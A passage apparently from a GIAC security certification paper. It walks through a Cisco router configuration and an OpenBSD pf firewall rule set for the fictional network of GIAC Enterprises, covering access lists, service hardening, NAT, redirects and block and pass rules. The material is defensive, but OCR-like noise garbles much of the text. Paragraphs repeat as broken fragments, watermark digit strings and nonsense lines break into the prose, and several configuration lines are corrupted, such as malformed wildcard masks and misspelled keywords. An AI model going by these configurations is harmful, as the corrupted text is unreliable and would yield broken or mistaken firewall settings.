The Ethernet interface is connected to our Internet routable Class C network. The interface is assigned 12.2.3.254 as its IP address. Access list 101 will contain the egress rules. The egress rules are placed on the router's Ethernet interface for the same reasons the ingress filter is placed on the serial interface; it's best to block bad traffic as soon as possible and it's more cpu friendly.

! interface FastEthernet 1/0 no shutdown

 description Connected to Routable Class C ip address 12.2.3.254 255.255.255.0 ip access-group 101 out keepalive 10

Here we define ip classless as well as the static route to the upstream provider. The static route is defined since GIAC Enterprises will not perform any dynamic routing.

```
! 
ip classless 
! 
! Static route to send traffic up the stream
ip route 0.0.0.0 0.0.0.0 12.0.0.1 
!
```
<sup>5</sup><br>
Et to send traffic up the stream<br>
1.0.0.0.0.0.0.0.12.0.0.1<br>
Section performs hardening functions and locks down extra<br>
that might be running on the router. Some of these services<br>
is also performs some basic ingress a The next section performs hardening functions and locks down extraneous services that might be running on the router. Some of these services are disabled by default in IOS 12.2, but they're all specifically listed for peace of mind. This also performs some basic ingress and egress functions. The ICMP unreachable messages will be blocked which will keep our network from disclosing potentially helpful reconnaissance information to an attacker. Source routing will also be filtered as well as packets destined for broadcast addresses.

 $\mathbf{p}$  finger principle  $\mathbf{p}$  and  $\mathbf{p}$  and  $\mathbf{p}$  and  $\mathbf{p}$ ! Be sure some services and capabilities are disabled no ip http server no ip bootp no ip finger no ip name-server no snmp no cdp no ip source-route no service tcp-small-servers no service udp-small-servers no ip unreachables no ip direct-broadcast

The router will log to the two Syslog servers. These publicly routable addresses to the Syslog servers can only be accessed by the router's Ethernet interface. Two Syslog servers are defined just in case one goes down.

```
! 
! Syslog logging 
! 
 logging 12.2.3.8 12.2.3.9
```
The banner is set to state that the device is intended for authorized users.

```
! 
! Banner 
! 
banner motd #Welcome to GIAC Enterprises
```
#### This system is for authorized users only#

Now it's time to get into the access lists. The first access list, 10, limits access to who may connect to the SSH service. This is set to 10.2.3.1 since all traffic from the internal GIAC Enterprises network will be translated to this address before reaching the router. The reference to access list 10 will be displayed later in the configuration file.

```
! 
! ACCESS LISTS
```
! access-list 10 remark LIMIT SSH ACCESS TO ROUTER (START) access-list 10 10.2.3.1 0.0.0.0 access-list 10 remark LIMIT SSH ACCESS TO ROUTER (END) !

The next access list is 100, the inbound access list on the high-speed serial interface. This is our main ingress filter. The list is quite large and contains all RFC 1918 addresses, the localhost address space, multicast address space, and all IANA reserved addresses. The multicast, localhost, and reserved addresses are all being logged. The list was taken directly from the IANA web site and was current as of April 17, 2004.

```
LISTS<br>
10 remark LIMIT SSH ACCESS TO ROUTER (START)<br>
10 10.2.3.1 0.0.0.0<br>
10 remark LIMIT SSH ACCESS TO ROUTER (END)<br>
2006 and the high-speed<br>
20 addresses, the localhost address grace, multicast, localhost, and reserved<br>

access-list 100 deny 224.0.0.0 31.255.255.255 any log<br>\frac{1}{2}E468 4E469 4E463 866 8655.855.355.255
 access-list 100 remark INGRESS FILTER ON HSSI (START) 
 access-list 100 deny 10.0.0.0 0.255.255.255 any 
 access-list 100 deny 172.16.0.0 0.15.255.255 any 
 access-list 100 deny 192.168.0.0 0.0.255.255 any 
 access-list 100 deny 127.0.0.0 0.255.255.255 any log 
 access-list 100 deny 12.2.3.0 0.0.0.255 any log 
 access-list 100 deny 0.0.0.0 0.255.255.255 any log 
 access-list 100 deny 1.0.0.0 0.255.255.255 any log 
 access-list 100 deny 2.0.0.0 0.255.255.255 any log 
 access-list 100 deny 5.0.0.0 0.255.255.255 any log 
 access-list 100 deny 7.0.0.0 0.255.255.255 any log 
 access-list 100 deny 23.0.0.0 0.255.255.255 any log 
 access-list 100 deny 27.0.0.0 0.255.255.255 any log 
 access-list 100 deny 31.0.0.0 0.255.255.255 any log 
 access-list 100 deny 36.0.0.0 0.255.255.255 any log 
 access-list 100 deny 37.0.0.0 0.255.255.255 any log 
 access-list 100 deny 39.0.0.0 0.255.255.255 any log 
 access-list 100 deny 41.0.0.0 0.255.255.255 any log 
 access-list 100 deny 42.0.0.0 0.255.255.255 any log 
 access-list 100 deny 58.0.0.0 0.255.255.255 any log 
 access-list 100 deny 59.0.0.0 0.255.255.255 any log 
 access-list 100 deny 71.0.0.0 0.255.255.255 any log 
 access-list 100 deny 72.0.0.0 0.255.255.255 any log 
 access-list 100 deny 73.0.0.0 0.255.255.255 any log 
 access-list 100 deny 74.0.0.0 0.255.255.255 any log 
 access-list 100 deny 75.0.0.0 0.255.255.255 any log 
 access-list 100 deny 76.0.0.0 0.255.255.255 any log 
 access-list 100 deny 77.0.0.0 0.255.255.255 any log 
 access-list 100 deny 78.0.0.0 0.255.255.255 any log
```
100 deny 100.0.0.0 0.255.255.255.256 any log<br>100 deny 99.0.0.0 0.255.255.255 any log<br>100 deny 100 0.0.0 0.255.255.255 any log<br>100 deny 100.0.0.0 0.255.255.255 any log<br>100 deny 100.0.0.0 0.255.255.255 any log<br>100 deny 103. access-list 100 deny 118.0.0.0 0.255.255.255 any log access-list 100 deny 79.0.0.0 0.255.255.255 any log access-list 100 deny 89.0.0.0 0.255.255.255 any log access-list 100 deny 90.0.0.0 0.255.255.255 any log access-list 100 deny 91.0.0.0 0.255.255.255 any log access-list 100 deny 92.0.0.0 0.255.255.255 any log access-list 100 deny 93.0.0.0 0.255.255.255 any log access-list 100 deny 94.0.0.0 0.255.255.255 any log access-list 100 deny 95.0.0.0 0.255.255.255 any log access-list 100 deny 96.0.0.0 0.255.255.255 any log access-list 100 deny 97.0.0.0 0.255.255.255 any log access-list 100 deny 98.0.0.0 0.255.255.255 any log access-list 100 deny 99.0.0.0 0.255.255.255 any log access-list 100 deny 100.0.0.0 0.255.255.255 any log access-list 100 deny 101.0.0.0 0.255.255.255 any log access-list 100 deny 102.0.0.0 0.255.255.255 any log access-list 100 deny 103.0.0.0 0.255.255.255 any log access-list 100 deny 104.0.0.0 0.255.255.255 any log access-list 100 deny 105.0.0.0 0.255.255.255 any log access-list 100 deny 106.0.0.0 0.255.255.255 any log access-list 100 deny 107.0.0.0 0.255.255.255 any log access-list 100 deny 108.0.0.0 0.255.255.255 any log access-list 100 deny 109.0.0.0 0.255.255.255 any log access-list 100 deny 110.0.0.0 0.255.255.255 any log access-list 100 deny 111.0.0.0 0.255.255.255 any log access-list 100 deny 112.0.0.0 0.255.255.255 any log access-list 100 deny 113.0.0.0 0.255.255.255 any log access-list 100 deny 114.0.0.0 0.255.255.255 any log access-list 100 deny 115.0.0.0 0.255.255.255 any log access-list 100 deny 116.0.0.0 0.255.255.255 any log access-list 100 deny 117.0.0.0 0.255.255.255 any log access-list 100 deny 119.0.0.0 0.255.255.255 any log access-list 100 deny 120.0.0.0 0.255.255.255 any log access-list 100 deny 121.0.0.0 0.255.255.255 any log access-list 100 deny 122.0.0.0 0.255.255.255 any log access-list 100 deny 123.0.0.0 0.255.255.255 any log access-list 100 deny 124.0.0.0 0.255.255.255 any log access-list 100 deny 125.0.0.0 0.255.255.255 any log access-list 100 deny 126.0.0.0 0.255.255.255 any log access-list 100 deny 173.0.0.0 0.255.255.255 any log access-list 100 deny 174.0.0.0 0.255.255.255 any log access-list 100 deny 175.0.0.0 0.255.255.255 any log access-list 100 deny 176.0.0.0 0.255.255.255 any log access-list 100 deny 177.0.0.0 0.255.255.255 any log access-list 100 deny 178.0.0.0 0.255.255.255 any log access-list 100 deny 179.0.0.0 0.255.255.255 any log access-list 100 deny 180.0.0.0 0.255.255.255 any log access-list 100 deny 181.0.0.0 0.255.255.255 any log access-list 100 deny 182.0.0.0 0.255.255.255 any log access-list 100 deny 183.0.0.0 0.255.255.255 any log access-list 100 deny 184.0.0.0 0.255.255.255 any log access-list 100 deny 185.0.0.0 0.255.255.255 any log access-list 100 deny 186.0.0.0 0.255.255.255 any log access-list 100 deny 187.0.0.0 0.255.255.255 any log access-list 100 deny 189.0.0.0 0.255.255.255 any log access-list 100 deny 190.0.0.0 0.255.255.255 any log

1 00 deny 233.0.0.0 0.255.255.255 amy log<br>100 deny 233.0.0.0 0.255.255.255 amy log<br>100 deny 234.0.0.0 0.255.255.255 amy log<br>100 deny 235.0.0.0 0.255.255.255 amy log<br>100 deny 233.0.0.0 0.255.255.255 amy log<br>100 deny 233.0.0 access-list 100 deny 253.0.0.0 0.255.255.255 any log access-list 100 deny 197.0.0.0 0.255.255.255 any log access-list 100 deny 223.0.0.0 0.255.255.255 any log access-list 100 deny 225.0.0.0 0.255.255.255 any log access-list 100 deny 226.0.0.0 0.255.255.255 any log access-list 100 deny 227.0.0.0 0.255.255.255 any log access-list 100 deny 228.0.0.0 0.255.255.255 any log access-list 100 deny 229.0.0.0 0.255.255.255 any log access-list 100 deny 230.0.0.0 0.255.255.255 any log access-list 100 deny 231.0.0.0 0.255.255.255 any log access-list 100 deny 232.0.0.0 0.255.255.255 any log access-list 100 deny 233.0.0.0 0.255.255.255 any log access-list 100 deny 234.0.0.0 0.255.255.255 any log access-list 100 deny 235.0.0.0 0.255.255.255 any log access-list 100 deny 236.0.0.0 0.255.255.255 any log access-list 100 deny 237.0.0.0 0.255.255.255 any log access-list 100 deny 238.0.0.0 0.255.255.255 any log access-list 100 deny 239.0.0.0 0.255.255.255 any log access-list 100 deny 240.0.0.0 0.255.255.255 any log access-list 100 deny 241.0.0.0 0.255.255.255 any log access-list 100 deny 242.0.0.0 0.255.255.255 any log access-list 100 deny 243.0.0.0 0.255.255.255 any log access-list 100 deny 244.0.0.0 0.255.255.255 any log access-list 100 deny 245.0.0.0 0.255.255.255 any log access-list 100 deny 246.0.0.0 0.255.255.255 any log access-list 100 deny 247.0.0.0 0.255.255.255 any log access-list 100 deny 248.0.0.0 0.255.255.255 any log access-list 100 deny 249.0.0.0 0.255.255.255 any log access-list 100 deny 250.0.0.0 0.255.255.255 any log access-list 100 deny 251.0.0.0 0.255.255.255 any log access-list 100 deny 252.0.0.0 0.255.255.255 any log access-list 100 deny 254.0.0.0 0.255.255.255 any log access-list 100 deny 255.0.0.0 0.255.255.255 any log

At the end of access list 100 we have some specific port blocks. We're blocking all inbound Windows traffic, X-Windows traffic, TFTP, Syslog, SNMP, and ICMP host-redirect and echo packets. This type of traffic has no reason to ever be entering the network. The rule closes with a "permit any" since all unmatched traffic passes our rule.

```
 access-list 100 deny tcp any any range 135 139 
 access-list 100 deny udp any any range 135 139 
 access-list 100 deny tcp any any 445 
 access-list 100 deny tcp any any range 6000 6255 log 
 access-list 100 deny udp any any 69 log 
 access-list 100 deny udp any any 514 log 
 access-list 100 deny udp any any range 161 162 log
 access-list 100 deny icmp any any host-redirect echo
 access-list 100 permit any 
 access-list 100 remark DENY INBOUND ON HSSI (END)
```
Access list 101 begins our egress filtering on the Ethernet interface. The same ports blocked inbound will also be blocked outbound. This will help stop the spread of Windows worms as well as potentially dangerous outbound traffic. The blocked ICMP traffic includes echo replies and unreachable messages. Also, outbound traffic must be from our Class C addresses or it will be denied. This is our "good neighbor" egress filtering policy.

```
100 deny top any any range 6000 6255 log<br>
100 deny udp any any 69 log<br>
100 deny udp any any 65 log<br>
100 deny idp any any 69 log<br>
100 deny idp any any ange 600 6255 log<br>
101 deny idp any any ange for 162 log<br>
101 deny idp a
! 
 access-list 101 remark Egress Filter on Ethernet 0 (START) 
 access-list 101 deny tcp any any range 135 139 
 access-list 101 deny udp any any range 135 139 
 access-list 101 deny tcp any any 445 
 access-list 101 deny tcp any any range 6000 6255 log 
 access-list 101 deny udp any any 69 log 
 access-list 101 deny udp any any 514 log 
 access-list 101 deny udp any any range 161 162 log
 access-list 101 deny icmp any any echo-reply unreachable 
 access-list 101 permit 12.2.3.0 0.0.0.255 any 
 access-list 101 deny any log 
 access-list 101 remark Egress Filter on Ethernet 0 (END)
```
Access list 150 is a simple one-line rule used to define the two hosts that will be communicating in our VPN tunnel. These are the IP's of our high-speed serial interface and the designated MetaLingual IP address.

```
access-list 150 remark IPSEC FOR PARTNER NETWORK 
 access-list 150 permit ip 12.1.1.2 0.0.0.0 123.45.67.89 0.0.0.0 
!
```
The following entries define the console login settings

```
\mathsf{line} console 0
 exec-timeout 0 0 
 password 7 ***** 
 login 
!
```
Specifically stating SSH access should disable remote telnet access. This connection is bound to access list 10, which stated that only the GIAC Enterprises network could connect to the router.

```
line vty 0 
 transport input ssh
 access-class 10 in 
 password 7 ***** 
 login 
!
```
The last entries enable NTP and define timeserver on the GIAC Enterprises network. This is a publicly routable IP address of the internal NTP server is only accessible to the router's Ethernet interface.

```
ntp clock-period 17179613
ntp server 12.2.3.6 
! 
end
```
# **Firewall Configuration**

OpenBSD 3.4 was used to take advantage of the stateful "pf" firewall. This choice was made because of the positive security track record for OpenBSD, my own positive experiences with pf, and because the system is powerful and free. The 6mb of bandwidth used by GIAC Enterprises also does not require an expensive solution.

In order to use OpenBSD as a firewall, a couple of quick system changes had to be made. The system must first be set up to enable IP forwarding. Since we are only concerned with IP version 4 traffic in the GIAC Enterprises network, we'll leave IP version 6 out of the picture. To enable IP forwarding, uncomment the following line in the /etc/sysctl.conf file:

```
 net.inet.ip.forwarding=1
```
To make the change effective immediately, enter the following command:

```
sysctl –w net.inet.ip.forwarding=1
```
Now to enable pf to run at system boot time, edit the rc.conf file and modify the "pf" entry to match the following:

#### pf=YES

The pf firewall can be configured by editing the "/etc/pf.conf" file. Once entries are created, running the following command as root will enable the firewall:

#### pfctl -e

o use OpenBSD as a firewall, a couple of quick system chand that the system must first be set up to enable IP forwarding. Seemed with IP version 4 traffic in the GIAC Enterprises netweres in the *lett* (system curre. To en As stated earlier in the paper, any ARP problems associated with NAT will be overcome by assigning IP addresses directly to the firewall's external interface. This is performed on OpenBSD through the "hostname.if" files. The ".if" denotes the specific interface name for which you are addressing on the system. The OpenBSD manual pages on "hostname.if" show the correct formatting for assigning multiple IP addresses to a single interface. Here is the configuration file for hostname.vr0, the external interface, on the OpenBSD firewall:

inet 12.2.3.1 255.255.255.0 NONE inet alias 12.2.3.2 255.255.255.0 inet alias 12.2.3.3 255.255.255.0 inet alias 12.2.3.4 255.255.255.0 inet alias 12.2.3.5 255.255.255.0 inet alias 12.2.3.6 255.255.255.0 inet alias 12.2.3.7 255.255.255.0

inet alias 12.2.3.8 255.255.255.0 inet alias 12.2.3.9 255.255.255.0

The last tue to match a packet in the topwown order when<br>thormed. The exception to this rule is any matched rule with<br>enabled. Quick rules will evaluate packets on a "first match"<br>the rules processing, I decided the best r Before analyzing specific rules, it's important to analyze how pf processes rules. Filtering can be based on the IP addressing and Layer 4 protocols such as TCP, UDP, and ICMP. (ICMP is filtered as a Layer 4 protocol.) Rules are analyzed from the top to the bottom and are based on a "last match" system. The applied actions are either "pass" or a form of "block" on "in" bound or "out" bound connections. The last rule to match a packet in the top/down order will be the action performed. The exception to this rule is any matched rule with the "quick" function enabled. Quick rules will evaluate packets on a "first match" basis. After studying the rules processing, I decided the best rules order would be to apply a default deny rule at the top of the filtering rules, then process "quick" block rules, then normal block rules, "quick" pass rules, and finally all normal pass rules. This should offer the quickest and most secure rules processing ordering.

The "flags" field will be used in many TCP rules. The key word "flags" means that pf will analyze the TCP packets for specific flag settings. The usage is "flags check/mask". For example, flags S/SA will check a TCP packet's SYN and ACK flags to ensure that only the SYN packet is set.

sequence numbers on outbound connections to prevent potential prediction The "state" key word will also be common in the firewall rule set. We will see the key words "keep state" for ICMP and UDP traffic so that the firewall will track these packets in a state table. State can be more robust on a TCP connection. "Modulate state" will be used often in the rule set. This will randomize the initial attacks.

Now that we have some basic settings ready on the system, it's time to take a look at the firewall rules. The OpenBSD pf firewall requires rules to be input in a certain order. The order is options, normalization, queuing, translation, and filtering.

The following rules will be analyzed and commented with firewall rules in blue.

#### # Four Networks: External, DMZ, Secure, and Internal

The "Options" Section – all "macros" are set here. This allows us to easily change global settings in one simple location rather than searching through the entire rule set and possibly making an error.

########################## ##### Global Options ##### ##########################

Each interface will be given a more descriptive name that will help us keep things straight when defining rules.

#Set the interface macros ext\_if="vr0" dmz\_if="fxp0" sec\_if="fxp1" int if="xl0"

Macros for server names and IP addresses can also be created. This too is quite helpful in offering more descriptive names and helping us make fewer mistakes when writing firewall rules.

```
#Set the server macros
```
**Exerver macros**<br> **S** serv. public="12.2.3.2"<br> **S** serv. public="12.2.3.2"<br> **Exerv.** public="12.2.3.3"<br> **W** serv. public=12.2.3.3"<br> **W** serv. public=12.2.3.3"<br> **Descriptions** full rights.<br> **Propertival rights.**<br> **Serv.** pu dns\_serv="192.168.0.2" dns\_serv\_public="12.2.3.2" mail serv="192.168.0.3" mail\_serv\_public="12.2.3.3" www\_serv="192.168.0.4" www\_serv\_public="12.2.3.4" ssh\_serv="192.168.0.5" ssh\_serv\_public=12.2.3.5" ntp\_serv="192.168.0.6" ntp\_serv\_public="12.2.3.6" db\_serv="192.168.10.2" db\_serv\_public="12.2.3.7" syslog\_serv="192.168.10.3" syslog\_serv\_public="12.2.3.8" syslog\_serv\_bak="192.168.10.4" syslog\_serv\_bak\_public="12.2.3.9" int\_dns\_serv="172.16.0.2" int\_mail\_serv="172.16.0.3"

```
#Set up the IDS management IP's AF19 898 A169 4998 A169 4998
       ids_dmz="192.168.10.100"
       ids_sec="192.168.10.101" 
       ids_int="192.168.10.102"
```
The following three hosts are on our internal network. They are defined here because they all do administration duties that require specific firewall rules to perform.

```
#Set up admins on the internal network 
        db_admin="172.16.0.200" 
        fw_admin="172.16.0.201" 
        sec_admin="172.16.0.202"
```
This is the IP address of the GIAC Enterprises partner that will be connected to the Cisco router's VPN.

```
#VPN Connection host 
        VPN_partner="123.45.67.89"
```
The router's Ethernet interface IP address is defined here in a macro as well.

#Router Ethernet Interface eth\_rtr="12.2.3.254" The default block policy on the firewall will be to return RST packets and ICMP error packets. This will help us be a good neighbor online and help us avoid being a good target for spoofed IP addresses in a DDoS attack. This return block policy means that anyone host receiving our spoofed IP addresses for a SYN flood will now receive a RST/ACK packet in response and will then be able to deallocate the memory reserved for that specific connection. If we were to silently drop packets, that same host receiving our spoofed IP addresses in a SYN flood would have to perform a timeout function before deallocating memory reserved for that specific connection, and therefore a SYN flood would be more effective.

#### #Set the Block Policy to return RST & ICMP Error messages set block-policy return

**CONDIGATE:** CONDIGATE: THE CONDIGATE: THE CONDIGATE ON THE SAND CONDIGATE AND NOTE THAT AND NOTE THAT AND NOTE THAT AND MONET AND MONET AND MONET AND MONET AND MONET AND MONET AND MONET AND NOTE THAT AND NOTE THAT AND NOT This is now the "Normalization" section. The "scrub in all" command will reassemble all fragmented traffic before sending it on to a host. This helps us fight fragmentation attacks against our IDS and internal hosts. The second command will scrub all traffic to contain a randomized IP ID field. This will keep our network safe from being the zombie in an Idlescan attack. Idlescanning is a technique where an attacker can gleam portscan information off of a host that has sequential IP ID numbers. Once again, this random IP ID is another step in being a good Internet neighbor.

#Scrub Away - normalize traffic scrub in all

#Set random ip id's to avoid being an idlescan zombie scrub out all random-id

Now on to the "Translation" section

############################### ##### Address Translation ##### ###############################

All internal hosts initiating outbound connections will have their traffic translated to the public IP address of the firewall. This allows us to let multiple hosts access the Internet without having to use valuable Internet routable IP addresses for every individual. It also adds another layer of security by making our internal network unreachable to outsiders with standard routing.

#Translate all outbound connections from our networks nat on \$ext\_if inet from any to any -> (\$ext\_if)

The following "rdr" (redirect) rules make our DMZ servers and services accessible to the Internet. They redirect traffic on the external interface destined for an Internet routable address into the DMZ to the appropriate server. The public services on GIAC Enterprises are DNS, SMTP, WWW, and SSH.

#Address translation for publicly accessible servers

```
rdr on $ext if proto { tcp, udp } from any to $dns_serv_public \
        port 53 -> $dns_serv port 53 
rdr on $ext_if proto tcp from any to $mail_serv_public port 25 \setminus-> $mail_serv port 25 
rdr on $ext_if proto tcp from any to $www_serv_public port 80 \ 
        -> $www_serv port 80
rdr on $ext_if proto tcp from any to $ssh_serv_public port 22 \ 
        -> $ssh_serv port 22
```
The next two rules give our Syslog servers an Internet routable address on the same network as the Ethernet interface. This allows our router to communicate with the Syslog servers.

```
#Make syslog servers accessible to the router 
      rdr on $ext_if proto udp from $eth_rtr to $syslog_serv_public \ 
           port 514 -> $syslog_serv port 514 
      rdr on $ext_if proto udp from $eth_rtr to $syslog_serv_bak_public \ 
           port 514 -> $syslog_serv_bak port 514
```
On the same note, this redirect rule assigns a publicly routable IP address to the NTP server for the router's access.

```
#Make the NTP server accessible to the router
      rdr on $ext_if proto udp from $eth_rtr to $ntp_serv_public \ 
          port 123 -> $ntp_serv port 123
```
two rules give our Syslog servers an Internet routable address<br>Work as the Ethernet interface. This allows our router to co<br>Syslog servers.<br>
Ilog servers accessible to the router<br>
Sext\_if proto udp from Seth\_rt to Ssyslog\_ reduction = accreed for modelinged, to accode the area find the read gives access to SSH and port forwarding within SSH will give access to the MySQL For the last address translation rule, the database server will be given an Internet routable IP address for MetaLingual to access via the VPN. The rule gives database.

```
#Make Database server accessible to MetaLingual Partner IP 
     rdr on $ext_if proto tcp from $VPN_partner to $db_serv_public \ 
          port 22 -> $db_serv
```
Now begins the "filtering" section of our firewall. This is the final set of rules.

################################ ##### Begin Blocking Rules ##### ################################

We begin filtering with a default deny rule for all inbound and outbound traffic. This forces packets to match a pass rule in order to be allowed in or out of our networks.

#Begin with a default Block & Log rule block in log all block out log all

Block all traffic that is destined for network to which we have no route.

#Block traffic coming to unroutable networks

block in quick from no-route to any

Block all traffic that is headed for a broadcast address within our network. This will be our smurf attack protection for inside the network.

#Block packets inbound for the broadcast address block out quick on \$ext\_if from any to \$ext\_if:broadcast block out quick on \$dmz\_if from any to \$dmz\_if:broadcast block out quick on \$sec\_if from any to \$sec\_if:broadcast block out quick on \$int\_if from any to \$int\_if:broadcast

This is our default quick block rule that denies traffic going directly to the firewall interfaces. The internal interface is not quickly blocked in this rule. We will later define a regular block rule for the internal interface and a pass rule for the firewall administrator to connect to the internal interface for administration purposes.

#Default quick block rule - no connects to these fw interfaces block quick on {  $$ext$  if,  $$d$ mz if,  $$sec$  if } inet from any \ to { (\$ext\_if), (\$dmz\_if), (\$sec\_if) }

**Example 19 and the state of the constitute 2008**<br> **Example 2008** The internal interface is not quickly blocked in this rule. \<br> **SECUTE THE INTER CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CON** The following rules will contain tables. Tables allow us to define multiple IP ranges within a single variable. This makes it easier on us to define rules in one location that effect multiple IP addresses. Table contents can be either stated directly or referenced within a file on the system. The next two rules specifically define the RFC 1918 reserved addresses and references a file that contains the unallocated IP address space on the Internet.

 $k_{\text{F}}$  and a France and any opening corporate policy bicoming<br>table <rfc1918> const {  $10/8$ ,  $172.16/12$ ,  $192.168/16$  } #Block bad IP space and any specific corporate policy blocking table <unallocated> persist file "/etc/unallocated"

The next few tables define known peer-to-peer file trading networks and instant messaging networks that GIAC Enterprises will block to meet their internal policies. This list probably won't be able to block all access to these services, but is a good due diligence effort.

```
#Napster, IMesh, WinMX, Napigator, AudioGalaxy 
        table <fileshare> const { 64.124.41.0/24, 216.35.208.0/24, \ 
                 209.61.186.0/24, 64.49.201.0/24, 209.25.178.0/24, \ 
                64.245.58.0/23 }
```
#Instant Messaging Applications table <AIM> const { 64.12.161.0/24, 64.12.200.0/24, 205.188.179.0/24 } table <Yahoo> const { 216.136.233.0/24, 216.136.226.208 } table <msn> const { 64.4.13.0/24 }

We will now quickly block the defined IP ranges

#Block quick the defined tables at the external interface block quick on \$ext\_if from { <rfc1918>, <unallocated> \ <fileshare>, <AIM>, <Yahoo>, <msn> }

Bearshare and Kazaa are both easier to filter through ports. Once again, the following filters are likely not all inclusive but will perform due diligence for GIAC Enterprises.

#Block quick Bearshare & Kazaa ports block quick on \$ext\_if proto tcp from any to any \ port { 6346, 1214 }

These are the last blocks that we will be performing before entering the pass rules. The internal interface is blocked to everyone and we are protecting our DMZ and Secure networks from sending out unspecified network traffic. This makes us specifically state what unestablished traffic may leave these two networks.

##### Other Non-"quick" blocks ##### #Block traffic to internal interface - not quick #This will allow us to let our fw admin ssh in later in the rule set block on \$int\_if inet from any to (\$int\_if)

#Keep DMZ and SECURE networks safe from phone home exploitation block in on \$sec\_if block in on \$dmz\_if

Now on to more filtering with the pass rules.

############################ ##### Begin Pass Rules ##### ############################

 $\mathbf{F}$  fingerprint  $\mathbf{F}$  after  $\mathbf{F}$  and  $\mathbf{F}$   $\mathbf{F}$  and  $\mathbf{F}$ The internal network will be allowed to initiate outbound traffic to the Internet including TCP, UDP, and limited ICMP. Keep in mind that these rules are processed after our quick block rules.

**Exertion Interface is blocked to everyone and we are protently Secure networks from sending out unspecified network trates specifically state what unestablished traffic may leave these the oriental interface - not quick<br>** ##### INT specific Rules ##### #Allow UDP/TCP/Ping traffic initiated from \$int\_if to get outbound pass in quick on \$int\_if inet proto udp from any  $\setminus$  to any keep state pass in quick on \$int if inet proto tcp from any  $\langle$ to any flags S/SA modulate state pass in quick on \$int if inet proto icmp from any  $\langle$ icmp-type 8 code 0 keep state

The SSH server is going to need access to the IMAP service on the internal mail server. This will be required for remote access users that are accessing their email.

#Allow ssh server to get to the internal mail server for remote users pass out on \$int\_if proto tcp from \$ssh\_serv port > 1024 \ to \$int\_mail\_serv port 143 flags S/SA modulate state

We have an SMTP relay defined in the DMZ. This server needs to relay mail to the internal mail server. The following rule allows this traffic in. Note that a port filter is specified to ensure that the SMTP relay is sending traffic from an ephemeral port. This will help filter out any blatantly crafted traffic if the server is compromised.

#Allow the SMTP Server to relay mail inbound pass out on \$int if proto tcp from \$mail\_serv port  $> 1024 \backslash$ to \$int\_mail\_serv port 25 flags S/SA modulate state

Allow the firewall admin to connect to the firewall via SSH for administration.

#Allow firewall admin to ssh to int if pass in on \$int if proto tcp from \$fw admin port  $> 1024 \backslash$ to (\$int\_if) port 22 flags S/SA modulate state

**Example 120**<br> **Example 1201 Automobic prom Stw\_admin port > 1024** \<br>
to (Sint\_if) port 22 flages S/SA modulate state<br>
set of rules is specific to the Secure network segment. The<br>
set of rules is specific to the Secure net The next set of rules is specific to the Secure network segment. The first two rules allow the web server to connect to the MySQL database server. The first allows the connections into the secure network, and the second allows the connection to leave the DMZ. We must specifically allow the traffic to leave the DMZ since a previously stated rule performs a default block on outbound DMZ traffic.

##### SECURE specific Rules ##### #Allow traffic from www server to our protected db server pass out on \$sec\_if proto tcp from \$www\_serv port >1024 \ to \$db\_serv port 3306 flags S/SA modulate state

to \$db\_serv port 3306 flags S/SA modulate state #Explicitly allow the www\_serv to get out since we deny all outbound pass in on \$dmz if proto tcp from \$www\_serv port >1024 \

The database administrator will be granted SSH access to the database server from his machine on the Internal network.

#Allow the db admin to ssh to the database server pass out on \$sec\_if proto tcp from \$db\_admin port >1024 \ to \$db\_serv port 22 flags S/SA modulate state

The security administrator needs SSH access to the IDS systems and the two Syslog servers that are in the Secure network.

#Allow the security admin to ssh to the IDS and syslog systems pass out on \$sec\_if proto tcp from \$sec\_admin port > 1024 to \ {\$ids\_dmz, \$ids\_sec, \$ids\_int, \$syslog\_serv, \$syslog\_serv\_bak}\ port 22 flags S/SA modulate state

This rule allows any server on the DMZ to output logs via Syslog to the two Syslog servers. This rule can be applied to the entire DMZ since it is considered a controlled environment for server placement. It is also specifically stated that the internal servers can log to the Syslog servers.

#Allow entire dmz, the fw, and internal network to do syslog pass out on \$sec\_if proto udp \

from { 192.168.0.0/24, \$int\_mail\_serv, \$int\_dns\_serv } \ port > 1024 to {  $$sysloq$  serv,  $$sysloq$  serv bak } \ port 514 keep state

The Partner IP address is allowed to communicate with the database server. This is set to only allow SSH traffic. The SSH service on the database server will be set to perform port forwarding to the MySQL database port. This ensures end-to-end encryption. This is necessary since the VPN connection for the partner network only ensures an encrypted tunnel between routers.

#Allow Partner VPN access to database server (port forwarding to 3306) pass out on \$sec\_if proto tcp from  $VPN$  partner port > 1024 to \ \$db\_serv port 22 flags S/SA modulate state

The next set of rules is specific to the DMZ network. The first block of rules is set to allow inbound traffic to the public servers. We must specifically allow in the redirected traffic that was defined in the translation section at the beginning of the firewall rules.

##### DMZ specific Rules #####

ther VPN access to database server (port forwarding to 3306)<br>
so out on \$sec\_if proto tcp from \$VPN\_partner port > 1024 to \<br>
\$db\_serv port 22 flags S/SA modulate state<br>
set of rules is specific to the DMZ network. The fir port 80 flags S/SA modulate state #Allow dns, ssh, smtp, www into the appropriate dmz servers pass out on \$dmz\_if proto { tcp, udp } from any to \$dns\_serv \ port 53 keep state pass out on \$dmz\_if proto tcp from any to \$ssh\_serv \ port 22 flags S/SA modulate state pass out on \$dmz if proto tcp from any to \$mail\_serv  $\setminus$ port 25 flags S/SA modulate state pass out on \$dmz\_if proto tcp from any to \$www\_serv \

The DMZ servers will use the public DNS server to perform lookups when necessary. This means a rule is needed to allow the public DNS server to perform queries.

```
#Allow the DNS server to perform external queries
        pass in on $dmz if proto { tcp, udp } from $dns serv to any \langle port 53 keep state
```
Just like the DNS server, the SMTP server needs to communicate to the Internet so that mail can get out of the network. This rule allows outbound SMTP connections.

#Allow the mail server to send out email pass in on \$dmz\_if proto tcp from \$mail\_serv to any \ port 25 flags S/SA modulate state

We have to explicitly allow the SSH server access out of the DMZ to get to the internal mail server. This access is required for remote users to be able to access their email.

#Allow the ssh server to get to the internal IMAP service pass in on \$dmz\_if proto tcp from \$ssh\_serv to \$int\_mail\_serv \

#### port 143 flags S/SA modulate state

An NTP server is housed within the DMZ network. All internal network and secure network systems will be allowed to communicate with the NTP server in this rule.

#Allow all internal systems to synchronize time pass in on \$dmz\_if proto udp from { 172.16.0.0/24, 192.168.10.0/24 } \ port > 1024 to \$ntp\_serv port 123 keep state

ain, we must specifically state traffic that is allowed to leave<br>This rule allows the secure network to get to the NTP serve<br>ture network access to synchronize time<br> $\frac{1}{2}$  proto udp from any to  $\frac{5}{2}$  mp.<br> $\frac{1}{2}$  p Once again, we must specifically state traffic that is allowed to leave the secure network. This rule allows the secure network to get to the NTP server.

